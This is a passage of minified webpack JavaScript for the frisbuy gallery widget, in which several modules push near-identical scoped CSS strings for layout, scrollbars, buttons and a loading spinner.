.frisbuy-category[data-v-48304aa2]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-48304aa2]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-48304aa2]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-48304aa2]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-48304aa2]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-48304aa2]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-48304aa2]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-48304aa2]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-48304aa2]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-48304aa2]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-48304aa2]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-48304aa2]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-48304aa2]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-48304aa2]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-48304aa2]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-48304aa2]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-48304aa2]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-48304aa2]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-48304aa2]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-48304aa2]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-48304aa2]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-48304aa2]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-48304aa2]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-48304aa2]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-48304aa2]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-48304aa2]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-48304aa2]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-48304aa2]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-48304aa2]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-48304aa2]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-48304aa2 1s linear infinite}@keyframes rotation-48304aa2{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?u:null},4298:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-widget[data-v-aaf1b778]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-aaf1b778]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-aaf1b778]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-aaf1b778]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-aaf1b778]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-aaf1b778]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-aaf1b778],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-aaf1b778]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-aaf1b778]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-aaf1b778]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-aaf1b778]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-aaf1b778]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-aaf1b778]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-aaf1b778]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-aaf1b778]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-aaf1b778]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-aaf1b778]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-aaf1b778]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-aaf1b778]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-aaf1b778]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-aaf1b778]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-aaf1b778]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-aaf1b778]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-aaf1b778]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-aaf1b778]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-aaf1b778]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-aaf1b778]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-aaf1b778]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-aaf1b778]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-aaf1b778]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-aaf1b778]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-aaf1b778]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-aaf1b778]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-aaf1b778]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-aaf1b778]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-aaf1b778]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-aaf1b778]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-aaf1b778]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-aaf1b778]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-aaf1b778]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-aaf1b778]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-aaf1b778]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-aaf1b778]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-aaf1b778]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-aaf1b778]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-aaf1b778]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-aaf1b778]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-aaf1b778]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-aaf1b778]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-aaf1b778]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-aaf1b778]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-aaf1b778 1s linear infinite}@keyframes rotation-aaf1b778{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},74510:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-widget[data-v-e1704d28]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-e1704d28]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-e1704d28]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-e1704d28]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-e1704d28]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-e1704d28]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-e1704d28],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-e1704d28]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-e1704d28]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-e1704d28]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-e1704d28]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-e1704d28]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-e1704d28]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-e1704d28]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-e1704d28]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-e1704d28]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-e1704d28]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-e1704d28]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-e1704d28]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-e1704d28]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-e1704d28]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-e1704d28]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-e1704d28]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-e1704d28]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-e1704d28]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-e1704d28]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-e1704d28]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-e1704d28]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-e1704d28]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-e1704d28]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-e1704d28]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-e1704d28]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-e1704d28]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-e1704d28]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-e1704d28]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-e1704d28]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-e1704d28]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-e1704d28]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-e1704d28]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-e1704d28]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-e1704d28]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-e1704d28]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-e1704d28]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-e1704d28]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-e1704d28]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-e1704d28]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-e1704d28]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-e1704d28]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-e1704d28]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-e1704d28]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-e1704d28 1s linear infinite}@keyframes rotation-e1704d28{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(1(441|45|542)|2(046|243|876)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(77|858|893)7|3354|3964|5372|5726|7229)$/.test(e.j)?null:u},58810:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-widget[data-v-f16d8a78]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-f16d8a78]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-f16d8a78]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-f16d8a78]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-f16d8a78]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-f16d8a78]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-f16d8a78],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-f16d8a78]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-f16d8a78]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-f16d8a78]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-f16d8a78]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-f16d8a78]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-f16d8a78]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-f16d8a78]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-f16d8a78]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-f16d8a78]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-f16d8a78]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-f16d8a78]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-f16d8a78]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-f16d8a78]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-f16d8a78]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-f16d8a78]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-f16d8a78]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-f16d8a78]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-f16d8a78]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-f16d8a78]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-f16d8a78]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-f16d8a78]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-f16d8a78]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-f16d8a78]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-f16d8a78]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-f16d8a78]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-f16d8a78]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-f16d8a78]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-f16d8a78]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-f16d8a78]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-f16d8a78]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid 